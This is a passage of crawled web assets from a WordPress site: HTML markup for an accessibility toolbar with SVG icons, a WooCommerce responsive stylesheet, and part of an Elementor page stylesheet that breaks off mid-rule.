					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
															<li class="pojo-a11y-toolbar-item">
									<a href="/sitemap" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sitemap</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sitemap</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="/contact-us/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Help</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Help</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="/contact-us/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Feedback</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">Feedback</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:05:21 -->

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/woocommerce-responsive.css?ver=1.2
body_size: 1297
content:
/* 
Max width 767px */
@media only screen and (max-width: 767px) {
  .woocommerce-error, .woocommerce-info, .woocommerce-message {
    margin: 0 0 30px;
  }
  p.cart-empty.woocommerce-error, p.cart-empty.woocommerce-info, p.cart-empty.woocommerce-message {
    margin: 0 0 30px;
  }
  .woocommerce .woocommerce-error .button, 
  .woocommerce .woocommerce-info .button, 
  .woocommerce .woocommerce-message .button, 
  .woocommerce-page .woocommerce-error .button, 
  .woocommerce-page .woocommerce-info .button, 
  .woocommerce-page .woocommerce-message .button {
    float: initial;
    margin-bottom: 10px;
    line-height: 1.4;
    display: block;
  }
  .woocommerce table.shop_table {
    margin: 0 -1px 24px 0;
  }
  .shop-area.woocommerce .single-products-box, 
  .products-area.woocommerce .single-products-box {
    padding: 15px;
  }
  .single-products-box .image .products-button li {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .single-products-box .image .add-to-cart-btn {
    bottom: 0;
    opacity: 1;
    font-size: 14px;
    visibility: visible;
    padding: 8px 10px 9px;
  }
  .single-products-box .image .add-to-cart-btn i {
    font-size: 18px;
    top: 2.5px;
  }
  .single-products-box .content {
    text-align: center;
  }
  .single-products-box .content h3, 
  .woocommerce ul.products li.product .woocommerce-loop-category__title, 
  .woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 17px;
  }
  .products-slides.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 0;
  }
  .single-products-item .content {
    left: 15px;
    bottom: 15px;
  }
  .single-products-item .content h3, 
  .woocommerce ul.products li.product .woocommerce-loop-category__title, 
  .woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 17px;
  }
  .single-products-item .content span {
    font-size: 14px;
  }
  .single-products-item .content .default-btn {
    margin-top: 15px;
  }
  .single-shop .shop-content h3 {
    font-size: 17px;
  }
  .shop-details-area .products-details-tab .tabs {
    margin-bottom: 0;
  }
  .woocommerce ul.products[class*=columns-] li.product, 
  .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
    margin: 0;
  }
  .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: left;
  }
  .woocommerce-shop.woocommerce .woocommerce-notices-wrapper {
    padding: 0 15px;
  }
  .woocommerce .woocommerce-result-count {
    padding: 0 15px;
  }
  .woocommerce .woocommerce-ordering {
    margin: 0 0 15px;
    padding: 0 15px;
  }
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 15px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 15px 15px;
  }
  .woocommerce table.cart td.actions .coupon .button {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .woocommerce table.cart td.actions .coupon {
    text-align: center;
  }
  .woocommerce #respond input#submit, 
  .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    margin-bottom: 0;
  }
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, 
  .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
  }
  .admin-bar .pswp {
    top: 0px;
  }
  .pswp__button {
    right: 28%;
  }
  .admin-bar .mfp-wrap {
    top: 46px;
  }
  .modal .modal-content .products-image {
    margin-right: 0;
  }
  .admin-bar .productsQuickView .modal-content {
    top: 46px;
  }
  .productsQuickView .modal-dialog {
    max-width: 100%;
    margin: 0 auto;
  }
  .productsQuickView .modal-content {
    padding: 30px;
  }
  .productsQuickView .modal-content .products-content {
    margin-top: 25px;
  }
  .productsQuickView .modal-content .products-content h3 {
    font-size: 17px;
  }
  .productsQuickView .modal-content .products-content .price {
    font-size: 14px;
  }
  .productsQuickView .modal-content .products-content .products-info li {
    font-size: 14px;
  }
  .productsQuickView .modal-content .products-content .products-color-switch h4 {
    font-size: 14px;
  }
  .productsQuickView .modal-content .products-content .products-size-wrapper h4 {
    font-size: 14px;
  }
  .productsQuickView .modal-content .products-content .products-add-to-cart .input-counter input {
    height: 43px;
    font-size: 16px;
  }
  .productsQuickView .modal-content .products-content .products-add-to-cart .input-counter span {
    line-height: 49px;
  }
  .productsQuickView .modal-content .products-content .products-add-to-cart .default-btn {
    font-size: 14px;
    padding: 14px 28px;
  }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images.images.woocommerce-product-gallery {
    margin-bottom: 1em;
  }
  .woocommerce form .form-row .input-checkbox {
    margin: 0 8px 0px 0;
  }
  .woocommerce form .form-row .woocommerce-terms-and-conditions-wrapper .input-checkbox {
    margin: 0px 8px 0px 0px;
  }
  .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__input.woocommerce-form__input-checkbox.input-checkbox {
    bottom: 0;
  }
  .products-area .widget-area.product-left-sidebar {
    margin-bottom: 30px;
  }
  .products-area .widget-area.product-right-sidebar {
    margin-top: 30px;
  }
  .woocommerce-account .addresses .title h3 {
    font-size: 1rem;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col1-set, 
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set {
    width: 100%;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col1-set {
    margin-bottom: 30px;
  }
  .product-category-area .cat-col {
    padding: 15px;
  }
  .product-category-area .category-slider .owl-item {
    padding: 15px;
  }
  .product-category-area .category-wrap .single-products-box {
    padding: 0;
  }
  .woocommerce div.product form.cart div.quantity {
    max-width: 110px;
    min-width: 110px;
  }
  .products-area .widget-area.product-left-sidebar {
    padding: 0 15px;
  }
  .products-area .widget-area.product-right-sidebar {
    padding: 0 15px;
  }
  .products-area .widget-area .widget {
    margin-bottom: 30px;
  }
  .woocommerce-pagination-area {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .shop-area .btn-area, 
  .products-area .btn-area {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .wc-block-components-filter-submit-button {
    min-width: 50px;
  }
  .product-category-area .single-products-box .product-name h3 {
    font-size: 18px;
  }
  .shop-area .product-list .single-products-box .image img {
    max-height: inherit;
    height: inherit;
  }
  .shop-area .product-list .single-products-box .content {
    padding: 20px;
  }
}

/* 
Min width 768px to Max width 991px */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .woocommerce ul.products[class*=columns-] li.product, 
  .woocommerce-page ul.products[class*=columns-] li.product {
    width: 50%;
    margin: 0;
  }
  .shop-details-area .product-details-image {
    margin-bottom: 30px;
  }
  .single-products-item .content {
    left: 40px;
    bottom: 40px;
  }
  .single-products-item .content h3 {
    font-size: 22px;
  }
  .single-products-item .content span {
    font-size: 15px;
  }
  .single-products-item .content .default-btn {
    margin-top: 15px;
  }
  .single-products-box .content h3 {
    margin-bottom: 12px;
  }
  .products-area .pagination-area {
    margin-top: 15px;
  }
  .single-products-box .products-image .default-btn {
    left: 15px;
    top: auto;
    -webkit-transform: unset;
            transform: unset;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    bottom: 15px;
  }
  .single-products-box .products-content h3 {
    font-size: 20px;
  }
  .woocommerce table.cart td.actions .coupon .button {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text {
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 11px 10px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    margin-bottom: 40px;
  }
  .woocommerce #content div.product div.images, 
  .woocommerce div.product div.images, 
  .woocommerce-page #content div.product div.images, 
  .woocommerce-page div.product div.images {
    width: 100%;
  }
  .woocommerce #content div.product div.summary, 
  .woocommerce div.product div.summary, 
  .woocommerce-page #content div.product div.summary, 
  .woocommerce-page div.product div.summary {
    width: 100%;
  }
  .pswp__button {
    right: 44%;
  }
  .admin-bar .mfp-wrap {
    top: 46px;
  }
  .modal .modal-content .products-image {
    margin-right: 0;
  }
  .admin-bar .productsQuickView .modal-content {
    top: 46px;
  }
  .productsQuickView .modal-dialog {
    max-width: 720px;
  }
  .productsQuickView .modal-content .products-content {
    margin-top: 25px;
  }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images.images.woocommerce-product-gallery {
    margin-bottom: 1em;
  }
  .woocommerce div.product .product_title {
    font-size: 30px;
  }
  .woocommerce form .form-row .input-checkbox {
    margin: 0 8px 0px 0;
  }
  .woocommerce form .form-row .woocommerce-terms-and-conditions-wrapper .input-checkbox {
    margin: 0px 8px 0px 0px;
  }
  .products-area .widget-area.product-left-sidebar {
    margin-bottom: 40px;
  }
  .products-area .widget-area.product-right-sidebar {
    margin-top: 40px;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col1-set, 
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set {
    width: 100%;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col1-set {
    margin-bottom: 40px;
  }
  .woocommerce-pagination-area {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .product-category-area .single-products-box .product-name h3 {
    font-size: 20px;
  }
  .shop-area .product-list .single-products-box .image img {
    max-height: inherit;
    height: inherit;
  }
}

/* Min width 992px to Max width 1199px */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .woocommerce ul.products li.product a {
    font-size: 16px;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 48%;
  }
  .related.products ul.products li.product {
    padding-bottom: 0;
  }
  .related.products ul.products li.product:first-child {
    padding-left: 0;
  }
  .related.products ul.products li.product:last-child {
    padding-right: 0;
  }
  .product-category-area .single-products-box .product-name h3 {
    font-size: 22px;
  }
  .shop-area .product-list .single-products-box .image img {
    max-height: 271px;
    height: 271px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-8921.css?ver=1767677801
body_size: 1515
content:
.elementor-8921 .elementor-element.elementor-element-35f7dd4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-8921 .elementor-element.elementor-element-35f7dd4:not(.elementor-motion-effects-element-type-background), .elementor-8921 .elementor-element.elementor-element-35f7dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8921 .elementor-element.elementor-element-fd5669a img{width:240px;}.elementor-8921 .elementor-element.elementor-element-45c0207{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_navsearch-button, .elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_search-button{color:var( --e-global-color-d0d9675 );fill:var( --e-global-color-d0d9675 );}.elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-8921 .elementor-element.elementor-element-a139c08{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
